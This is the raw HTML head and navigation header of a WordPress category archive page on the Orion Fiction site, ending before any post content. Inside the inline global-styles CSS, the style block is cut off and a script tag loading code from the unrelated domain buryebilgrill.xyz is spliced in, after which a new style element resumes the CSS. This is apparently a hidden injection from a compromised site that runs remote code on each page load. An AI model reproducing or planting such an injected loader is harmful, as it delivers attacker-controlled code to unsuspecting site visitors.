

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://orionfiction.org/category/uncategorized/
body_size: 12051
content:
<!doctype html>
<html lang="en-GB">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">

    <title>Uncategorized &#8211; Orion Fiction</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Orion Fiction &raquo; Feed" href="https://orionfiction.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Orion Fiction &raquo; Comments Feed" href="https://orionfiction.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Orion Fiction &raquo; Uncategorized Category Feed" href="https://orionfiction.org/category/uncategorized/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/orionfiction.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://orionfiction.org/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-button.is-style-outline .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.wp-block-site-logo.is-style-rounded{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='sequence-theme-basic-css' href='https://orionfiction.org/wp-content/plugins/academix-core/assets/css/sequence-theme.basic.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='ekko-lightbox-css' href='https://orionfiction.org/wp-content/plugins/academix-core/assets/css/ekko-lightbox.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://orionfiction.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://orionfiction.org/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://orionfiction.org/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='ctf_styles-css' href='https://orionfiction.org/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='academix-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%7COpen+Sans%3A300%2C400%2C400italic%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://orionfiction.org/wp-content/themes/academix/assets/css/bootstrap.min.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-min-css' href='https://orionfiction.org/wp-content/themes/academix/assets/css/ionicons.min.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-min-css' href='https://orionfiction.org/wp-content/themes/academix/assets/css/animate.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-dropdownhover-min-css' href='https://orionfiction.org/wp-content/themes/academix/assets/css/bootstrap-dropdownhover.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='academix-main-css' href='https://orionfiction.org/wp-content/themes/academix/assets/css/main.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='academix-style-css' href='https://orionfiction.org/wp-content/themes/academix/style.css?ver=1.0.7' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Montserrat:400,700%7COpen%20Sans:400&#038;display=swap&#038;ver=1534183966" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat:400,700%7COpen%20Sans:400&#038;display=swap&#038;ver=1534183966" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat:400,700%7COpen%20Sans:400&#038;display=swap&#038;ver=1534183966" /></noscript><link rel='stylesheet' id='open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C300%2C400%2C600&#038;subset=latin%2Clatin-ext&#038;display=fallback&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='roboto-css' href='//fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic&#038;subset=greek%2Ccyrillic-ext%2Ccyrillic%2Clatin%2Clatin-ext%2Cvietnamese%2Cgreek-ext&#038;ver=2.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='kc-general-css' href='https://orionfiction.org/wp-content/plugins/kingcomposer/assets/frontend/css/kingcomposer.min.css?ver=2.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='kc-animate-css' href='https://orionfiction.org/wp-content/plugins/kingcomposer/assets/css/animate.css?ver=2.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='kc-icon-1-css' href='https://orionfiction.org/wp-content/themes/academix/assets/css/ionicons.min.css?ver=2.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='kc-icon-2-css' href='https://orionfiction.org/wp-content/plugins/kingcomposer/assets/css/icons.css?ver=2.9.3' type='text/css' media='all' />
<script type="text/javascript" src="https://orionfiction.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://orionfiction.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#fff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/orionfiction.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://orionfiction.org/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.2.2" id="cookie-law-info-js"></script>
<link rel="https://api.w.org/" href="https://orionfiction.org/wp-json/" /><link rel="alternate" type="application/json" href="https://orionfiction.org/wp-json/wp/v2/categories/50" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://orionfiction.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<meta name="generator" content="Redux 4.4.16" />
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=UA-132532578-1"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'UA-132532578-1');
		</script>

	<script type="text/javascript">var kc_script_data={ajax_url:"https://orionfiction.org/wp-admin/admin-ajax.php"}</script><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>	<style>
	.sabbi-page-header{
		background-color: #b03838;
	}
	.blog-banner.sabbi-page-header{
		background-color: ;
	}
    </style>
			<style type="text/css" id="wp-custom-css">
			.navbar-brand {
  float: none;
}
.navbar-brand img
{
    margin: 0 auto; 
}		</style>
		<style id="academix_options-dynamic-css" title="dynamic-css" class="redux-options-output">.academix-content-area{padding-top:0px;padding-bottom:0px;}.navbar-white{padding-top:0px;padding-bottom:0px;}.navbar-nav>li>a{padding-top:15px;padding-right:15px;padding-bottom:15px;padding-left:5px;}.navbar-nav-hov_underline .navbar-nav .dropdown-menu{width:210px;}.navbar-nav-hov_underline .navbar-nav .dropdown-menu li a{padding-top:10px;padding-right:15px;padding-bottom:10px;padding-left:15px;}.navbar-nav{font-family:Montserrat;line-height:20px;font-weight:400;font-size:12px;}.navbar-white{background-color:#ffffff;}{color:#ffffff;}{background-color:#000000;}.navbar-nav-hov_underline .navbar-nav li a{color:#000000;}{background-color:#000000;}.navbar-nav-hov_underline .navbar-nav li a:hover{color:#000000;}.navbar-nav-hov_underline > .navbar-nav > li > a:hover, .navbar-nav-hov_underline > .navbar-nav > li > a:focus{border-bottom:4px solid #D30015;}.navbar-nav-hov_underline > .navbar-nav > li.active > a{border-bottom:4px solid #D30015;}.navbar-nav-hov_underline .navbar-nav .dropdown-menu:before{background-color:#D30015;}{color:#D30015;}.navbar-nav-hov_underline .navbar-nav .dropdown-menu{background-color:#ffffff;}{color:#ffffff;}{background-color:#000000;}.navbar-nav-hov_underline .navbar-nav .dropdown-menu > li > a{color:#000000;}{background-color:#000000;}.navbar-nav-hov_underline .navbar-nav .dropdown-menu > li > a:hover{color:#000000;}.sabbi-page-header .page-title{background-color:rgba(211,0,21,0.7);}{color:rgba(211,0,21,0.7);}{background-color:#ffffff;}.sabbi-page-header .page-title{color:#ffffff;}.breadcrumb{padding-top:8px;padding-right:15px;padding-bottom:8px;padding-left:15px;}.auth-breadcrumb-wrap{background-color:#EDF2F6;}{color:#EDF2F6;}{background-color:#D30015;}.blog-breadcrumb .sabbi-breadcrumb{color:#D30015;}{background-color:#000000;}.sabbi-breadcrumb > li > span.separator{color:#000000;}.blog-banner.sabbi-page-header{background-color:#b03838;}{color:#b03838;}.blog-banner.sabbi-page-header .page-title{background-color:rgba(211,0,21,0.7);}{color:rgba(211,0,21,0.7);}.blog-banner.sabbi-page-header .page-title{font-family:Montserrat;line-height:40px;font-weight:700;font-size:28px;}{background-color:#ffffff;}.blog-banner.sabbi-page-header .page-title{color:#ffffff;}.blog-breadcrumb .breadcrumb{padding-top:8px;padding-right:15px;padding-bottom:8px;padding-left:15px;}.blog-breadcrumb.auth-breadcrumb-wrap{background-color:#EDF2F6;}{color:#EDF2F6;}{background-color:#D30015;}.blog-breadcrumb .sabbi-breadcrumb a{color:#D30015;}{background-color:#000000;}.blog-breadcrumb .sabbi-breadcrumb > li > span.separator{color:#000000;}.section-footer .footer-site-info{padding-top:55px;padding-bottom:55px;}.site-footer.section-footer{background-color:#EDF2F6;}{color:#EDF2F6;}.section-footer .footer-site-info .widget-title{font-family:Montserrat;line-height:20px;font-weight:700;font-size:16px;}{background-color:#000000;}.section-footer .footer-site-info .widget-title{color:#000000;}{background-color:#000000;}.section-footer .widget_text .textwidget p, .section-footer p{color:#000000;}{background-color:#666666;}.section-footer .widget ul li a, .footer-site-info .event-list .date{color:#666666;}{background-color:#b70012;}.section-footer .widget ul li a:hover{color:#b70012;}.section-footer .footer-bar{padding-top:20px;padding-bottom:20px;}.section-footer .footer-bar{font-family:"Open Sans";line-height:25px;font-weight:400;font-size:12px;}.section-footer .footer-bar{background-color:#e6ebef;}{color:#e6ebef;}{background-color:#000000;}.powredby, .copyright{color:#000000;}{background-color:#D30015;}.footer-bar .copyright a, .powredby a{color:#D30015;}{background-color:#D30015;}.footer-bar .copyright a:hover, .powredby a:hover{color:#D30015;}body{font-family:"Open Sans";line-height:25.032px;font-weight:400;font-style:normal;color:#000000;font-size:14px;}a{color:#D30015;}a:hover{color:#D30015;}a:active{color:#D30015;}h1{font-family:Montserrat;font-weight:700;font-style:normal;color:#111;}h2{font-family:Montserrat;font-weight:700;font-style:normal;}h3{font-family:Montserrat;line-height:20px;font-weight:700;font-style:normal;color:#000;font-size:24px;}h4{font-family:Montserrat;line-height:20px;font-weight:700;font-style:normal;color:#000;font-size:18px;}h5{font-family:Montserrat;line-height:20px;font-weight:700;font-style:normal;color:#000;font-size:14px;}h6{font-family:Montserrat;line-height:20px;font-weight:700;font-style:normal;color:#000;font-size:12px;}</style></head>

<body class="archive category category-uncategorized category-50 kc-css-system hfeed">

<!-- start preloader -->
<div class="preloader-wrap">
    <div class="preloader-spinner">
        <div class="preloader-dot1"></div>
        <div class="preloader-dot2"></div>
    </div>
</div>
<!-- / end preloader -->


<div class="site-main scrolly-nav" style="background-image: url();" >
<div id="page" class="site ">
    <header class="sabbi-site-head">
        <nav class="navbar navbar-white navbar-kawsa navbar-scroll " role="navigation">
            <div class="container">
                <div class="navbar-header">
                    <button aria-controls="navbar" aria-expanded="false" class="navbar-toggle collapsed" data-target="#navbar" data-toggle="collapse" type="button"><span class="sr-only"> Toggle navigation</span> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span></button> 
                    	    <a class="navbar-brand" href="https://orionfiction.org/" title="Orion Fiction" data-scroll><img src="https://orionfiction.org/wp-content/uploads/2018/08/logo_orion-1.jpg" alt="" class="img-responsive"></a>
	                  </div>
                <div class="navbar-collapse collapse sabbi-navbar-collapse  navbar-nav-hov_underline" id="navbar">
                                        <ul id="menu-main-nav" class="nav navbar-nav navbar-right"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1617"><a title="Home" href="https://orionfiction.org/">Home</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2035"><a title="Members: Core Team" href="https://orionfiction.org/members-core-team/">Members: Core Team</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2036" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2036"><a title="Members: Associate Team" href="https://orionfiction.org/members-associate-team/">Members: Associate Team</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1849"><a title="Bibliography" href="https://orionfiction.org/bibliography/">Bibliography</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2021" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2021"><a title="Events" href="https://orionfiction.org/events/">Events</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1852"><a title="Publications" href="https://orionfiction.org/publications/">Publications</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1853"><a title="Past Projects" href="https://orionfiction.org/past-projects/">Past Projects</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1854"><a title="Resources" href="https://orionfiction.org/resources/">Resources</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2089"><a title="Dissemination activities" href="https://orionfiction.org/dissemination-activities/">Dissemination activities</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1855"><a title="Contact" href="https://orionfiction.org/contact/">Contact</a></li>
</ul>                </div>
            </div>
        </nav><!-- /.navbar -->
    </header><!-- #masthead -->
	<header class="blog-banner sabbi-page-header page-header-lg " >
        <div class="page-header-content conternt-center">
            <div class="header-title-block">
                <h1 class="page-title">Archives</h1>
            </div>
        </div>
    </header>

			<div class="blog-breadcrumb auth-breadcrumb-wrap ">
	        <div class="container">
	            <ul class="breadcrumb sabbi-breadcrumb text-center"><li><a href="https://orionfiction.org/">Home</a><span class="separator">/</span></li>
<li><span href="#">Category: Uncategorized</span></li>
</ul>	        </div>
        </div>
	    
	<div class="academix-content-area blog site-padding">
		<div class="container">
			<div class="row">
			    				    <div class="col-md-8">
